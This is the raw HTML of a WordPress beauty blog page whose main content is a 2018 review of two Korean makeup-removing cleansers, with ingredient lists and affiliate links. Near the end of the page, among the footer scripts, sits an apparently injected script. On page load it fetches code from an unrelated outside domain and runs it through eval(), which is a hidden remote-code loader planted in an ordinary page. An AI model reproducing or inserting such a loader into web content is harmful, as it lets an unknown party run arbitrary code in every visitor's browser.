href="https://thatgirlcartier.com/tag/hydrating-toner-pads/" rel="tag">Hydrating Toner Pads</a>, <a href="https://thatgirlcartier.com/tag/korea/" rel="tag">Korea</a>, <a href="https://thatgirlcartier.com/tag/korean-beauty/" rel="tag">Korean Beauty</a>, <a href="https://thatgirlcartier.com/tag/korean-skin-care-routine/" rel="tag">Korean Skin Care Routine</a>, <a href="https://thatgirlcartier.com/tag/korean-skincare/" rel="tag">Korean Skincare</a>, <a href="https://thatgirlcartier.com/tag/pixi/" rel="tag">Pixi</a>, <a href="https://thatgirlcartier.com/tag/pixi-beauty/" rel="tag">Pixi Beauty</a>, <a href="https://thatgirlcartier.com/tag/pixi-glow-tonic/" rel="tag">Pixi Glow Tonic</a>, <a href="https://thatgirlcartier.com/tag/pixi-glow-tonic-to-go/" rel="tag">Pixi Glow Tonic To-Go</a>, <a href="https://thatgirlcartier.com/tag/product-review/" rel="tag">Product Review</a>, <a href="https://thatgirlcartier.com/tag/propolis/" rel="tag">propolis</a>, <a href="https://thatgirlcartier.com/tag/review/" rel="tag">review</a>, <a href="https://thatgirlcartier.com/tag/seoul/" rel="tag">Seoul</a>, <a href="https://thatgirlcartier.com/tag/shoppers-drug-mart/" rel="tag">Shoppers Drug Mart</a>, <a href="https://thatgirlcartier.com/tag/skin-care/" rel="tag">Skin Care</a>, <a href="https://thatgirlcartier.com/tag/skincare/" rel="tag">Skincare</a>, <a href="https://thatgirlcartier.com/tag/toner/" rel="tag">toner</a>, <a href="https://thatgirlcartier.com/tag/toner-pads/" rel="tag">toner pads</a>, <a href="https://thatgirlcartier.com/tag/toronto/" rel="tag">Toronto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-876 -->

<article id="post-850" class="post-850 post type-post status-publish format-standard hentry category-beauty category-health category-korean-beauty-products category-skin-care tag-banila tag-banila-co tag-banila-co-clean-it-zero tag-beauty-blogger tag-blogger tag-canada tag-canadian-beauty-blogger tag-clean-it-zero tag-cosrx tag-good-night-mild-oil-cleanser tag-holy-grail tag-korea tag-korean tag-korean-beauty tag-makeup-remover tag-review tag-seoul-makeup tag-seoul-skincare tag-skin-care tag-skincare tag-toronto tag-toronto-beauty-blogger tag-toronto-blog tag-toronto-skincare tag-yyz">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://thatgirlcartier.com/2018/05/26/holy-grail-skincare-1/" rel="bookmark">Step 1: Breathe, just breathe &#8211; Holy Grail Skincare</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Step 1: Breathe, just breathe - Holy Grail Skincare' data-link='https://thatgirlcartier.com/2018/05/26/holy-grail-skincare-1/' data-app-id-name='category_above_content'></div><figure id="attachment_628" aria-describedby="caption-attachment-628" style="width: 286px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-628" title="Skincare Good Night Mild Oil Cleanser Cosrx Holy Grail Korean Skin Care Clean it Zero Banila Co. Makeup Remover Cleanser" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-683x1024.jpg" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" width="286" height="429" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-768x1152.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12.jpg 800w" sizes="(max-width: 286px) 100vw, 286px" /><figcaption id="caption-attachment-628" class="wp-caption-text">Photo: Robert Evans</figcaption></figure>
<h2 style="text-align: center;">Korean Holy Grail Skincare: Cleansers Available in Canada</h2>
<p>Skincare isn&#8217;t this mystifying secret combination of product formulas and equations. It&#8217;s actually quite simple to have a <a href="https://thatgirlcartier.com/2017/12/05/korean-skincare-leegeehaam-easy-morning/" target="_blank" rel="noopener">skincare regimen</a> that works!  To have clear, flawless, pore-less skin, we&#8217;ve got to get back to basics.  This starts with a clean, make-up free face.  With winged liners out the wazoo and Fenty foundation a-flutter, how do you actually get that gunk off you face (and out ya dang pores) at the end of the night?  &#8230;and how do you fix the damage from those dreaded nights when you pass out with a full face on?  Love, I have 2 holy grail products for you.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-852 size-medium" title="Skincare Good Night Mild Oil Cleanser Cosrx Holy Grail Korean Skin Care Clean it Zero Banila Co. Makeup Remover Cleanser" src="https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-Banila-Co-Clean-it-Zero-Makeup-Remover-300x300.jpg" alt="Skincare Good Night Mild Oil Cleanser Cosrx Holy Grail Korean Skin Care Clean it Zero Banila Co." width="300" height="300" srcset="https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-Banila-Co-Clean-it-Zero-Makeup-Remover-300x300.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-Banila-Co-Clean-it-Zero-Makeup-Remover-150x150.jpg 150w, https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-Banila-Co-Clean-it-Zero-Makeup-Remover.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h3 style="text-align: center;">Banila Co. Clean it Zero</h3>
<p style="text-align: center;"><a href="https://ca.iherb.com/pr/Banila-Clean-It-Zero-100-ml/68338" target="_blank" rel="noopener"><span style="color: #ff00ff;">Get a Discount by Buying Through iHerb</span></a></p>
<p>Banila Co. is a cosmetics and skincare shop in Korea much like the others.  It&#8217;s a bright, airy shop with plenty of cute models shot making goofy faces.  I like their liquid eyeliner, but haven&#8217;t tried much in the way of makeup there.  Banila Co. has one item, however, for which I&#8217;d trek all over Seoul.  I made sure to pick up the largest container they had before leaving Korea for good.  This skincare holy grail item is the one which takes off the majority of my makeup.  Many Koreans use a double or triple cleansing system because of the pollution, but also because normal make-up removers just can&#8217;t get everything off.  I like to begin with the &#8220;sorbet&#8221; textured product because it takes off the majority of my make-up and cleans out pores.  <em>&#8220;Lightweight sorbet-like textured makeup removing cleansing balm that whisks away pore-clogging impurities.  Use the spatula to take a small amount and massage gently in circular motions. Rinse well with lukewarm water, or use tissue to wipe off the balm with gentle strokes.&#8221;</em></p>
<h4 style="text-align: center;">Ingredients</h4>
<p>Ingredients: Mineral Oil, Cetyl Ethylhexanoate, PEG-20 Glyceryl Triisostearate, PEG -10Isostearate, Polyethylene, Butylene Glycol, Water, Rubus Suavissimus (Raspberry) Leaf Extract, Bambusa Arundinacea Stem Extract, Aspalathus Linearis Leaf Extract, Viscum Album, (Mistletoe) Leaf Extract, Angelica Polymorpha Sinensis Root Extract, Carica Papaya, (Papaya) Fruit Extract, Malpighia Glabra (Acerola) Fruit Extract, Epilobium, Angustifolium Leaf Extract, BHT, Butylparaben, CI 16255, CI 15985, Fragrance</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-853 size-medium" title="Skincare Good Night Mild Oil Cleanser Cosrx Holy Grail Korean Skin Care" src="https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-CosRX-Mild-Oil-Cleanser-300x300.jpg" alt="Skincare Good Night Mild Oil Cleanser Cosrx Holy Grail Korean Skin Care" width="300" height="300" srcset="https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-CosRX-Mild-Oil-Cleanser-300x300.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-CosRX-Mild-Oil-Cleanser-150x150.jpg 150w, https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-CosRX-Mild-Oil-Cleanser-768x768.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-CosRX-Mild-Oil-Cleanser-1024x1024.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-CosRX-Mild-Oil-Cleanser-640x640.jpg 640w, https://thatgirlcartier.com/wp-content/uploads/2018/05/Holy-Grail-Korean-Skincare-CosRX-Mild-Oil-Cleanser.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h3 style="text-align: center;">Cosrx: Good Night Mild Oil Cleanser</h3>
<p style="text-align: center;"><a href="https://ca.iherb.com/search?kw=cosrx" target="_blank" rel="noopener"><span style="color: #ff00ff;">Get a Discount by Buying Through iHerb</span></a></p>
<p>I got to try the series of Cosrx products when I won a 2-night stay at the new<a href="https://www.accorhotels.com/gb/hotel-9472-novotel-ambassador-seoul-yongsan-seoul-dragon-city/index.shtml" target="_blank" rel="noopener"><em> Seoul Novotel Ambassador Dragon City</em></a> near Yongsan.  I&#8217;m such a fan of <a href="https://torontoseoulcialite.com/2016/08/17/bangkok-novotel-sukhumvit-20/" target="_blank" rel="noopener">Accor Hotels</a>, and this stay was even better because my massive bathroom was fully stocked with Cosrx samples.  Some of these samples aren&#8217;t even on the market quite yet.  I&#8217;m hoping that a glowing review (and my glowing skin) will help Cosrx make the choice to start selling Good Night Mild Oil Cleanser in Korea, and hopefully soon in Canada (or at least on iHerb).  While Clean it Zero can get most of my mascara off, the Cosrx formula makes certain that any hint of CC cream, liquid eyeliner, or mascara is erased.  The formula is really mild.  Unlike other oil cleansers I&#8217;ve tried. it doesn&#8217;t stick around when I go to rinse it off.</p>
<h4 style="text-align: center;">Bad News/ Good News</h4>
<p>While the Oil Cleanser doesn&#8217;t seem to be on the market quite yet, Good Morning Gel Cleanser is available  online for shipping to Canada.  It is described as: &#8220;Start the day right by treating your skin to a mild and gentle cleanser with a low pH that effectively removes excess oil and dead skin. Formulated with tea tree oil and natural BHA to refine skin texture, the Good Morning Gel Cleanser&#8217;s pH level is the closest to your skin&#8217;s natural pH levels and leaves skin soft, moist and refreshed without stripping it of its natural oils.&#8221;</p>
<p style="text-align: center;"><em>Do you have any cleansers you swear by?  Are the available in Canada (or online to ship here)?  Let us know in the comments!</em></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Step 1: Breathe, just breathe - Holy Grail Skincare' data-link='https://thatgirlcartier.com/2018/05/26/holy-grail-skincare-1/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Step 1: Breathe, just breathe - Holy Grail Skincare' data-link='https://thatgirlcartier.com/2018/05/26/holy-grail-skincare-1/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://thatgirlcartier.com/2018/05/26/holy-grail-skincare-1/" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-26T19:00:49-04:00">May 26, 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://thatgirlcartier.com/category/beauty/" rel="category tag">Beauty</a>, <a href="https://thatgirlcartier.com/category/health/" rel="category tag">Health</a>, <a href="https://thatgirlcartier.com/category/beauty/korean-beauty-products/" rel="category tag">Korean Beauty Products</a>, <a href="https://thatgirlcartier.com/category/skin-care/" rel="category tag">Skin Care</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://thatgirlcartier.com/tag/banila/" rel="tag">Banila</a>, <a href="https://thatgirlcartier.com/tag/banila-co/" rel="tag">Banila Co.</a>, <a href="https://thatgirlcartier.com/tag/banila-co-clean-it-zero/" rel="tag">Banila Co. Clean it Zero</a>, <a href="https://thatgirlcartier.com/tag/beauty-blogger/" rel="tag">Beauty Blogger</a>, <a href="https://thatgirlcartier.com/tag/blogger/" rel="tag">Blogger</a>, <a href="https://thatgirlcartier.com/tag/canada/" rel="tag">Canada</a>, <a href="https://thatgirlcartier.com/tag/canadian-beauty-blogger/" rel="tag">Canadian Beauty Blogger</a>, <a href="https://thatgirlcartier.com/tag/clean-it-zero/" rel="tag">Clean it Zero</a>, <a href="https://thatgirlcartier.com/tag/cosrx/" rel="tag">Cosrx</a>, <a href="https://thatgirlcartier.com/tag/good-night-mild-oil-cleanser/" rel="tag">Good Night Mild Oil Cleanser</a>, <a href="https://thatgirlcartier.com/tag/holy-grail/" rel="tag">Holy Grail</a>, <a href="https://thatgirlcartier.com/tag/korea/" rel="tag">Korea</a>, <a href="https://thatgirlcartier.com/tag/korean/" rel="tag">Korean</a>, <a href="https://thatgirlcartier.com/tag/korean-beauty/" rel="tag">Korean Beauty</a>, <a href="https://thatgirlcartier.com/tag/makeup-remover/" rel="tag">Makeup remover</a>, <a href="https://thatgirlcartier.com/tag/review/" rel="tag">review</a>, <a href="https://thatgirlcartier.com/tag/seoul-makeup/" rel="tag">Seoul Makeup</a>, <a href="https://thatgirlcartier.com/tag/seoul-skincare/" rel="tag">Seoul Skincare</a>, <a href="https://thatgirlcartier.com/tag/skin-care/" rel="tag">Skin Care</a>, <a href="https://thatgirlcartier.com/tag/skincare/" rel="tag">Skincare</a>, <a href="https://thatgirlcartier.com/tag/toronto/" rel="tag">Toronto</a>, <a href="https://thatgirlcartier.com/tag/toronto-beauty-blogger/" rel="tag">Toronto Beauty Blogger</a>, <a href="https://thatgirlcartier.com/tag/toronto-blog/" rel="tag">Toronto Blog</a>, <a href="https://thatgirlcartier.com/tag/toronto-skincare/" rel="tag">Toronto Skincare</a>, <a href="https://thatgirlcartier.com/tag/yyz/" rel="tag">YYZ</a></span><span class="comments-link"><a href="https://thatgirlcartier.com/2018/05/26/holy-grail-skincare-1/#comments">1 Comment<span class="screen-reader-text"> on Step 1: Breathe, just breathe &#8211; Holy Grail Skincare</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-850 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://en-ca.wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=1809529139335795&autoLogAppEvents=1"></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thatgirlcartier.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://thatgirlcartier.com/wp-includes/css/dashicons.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' media='all' />
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>
<script id='thickbox-js-extra'>
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>

</body>
</html>
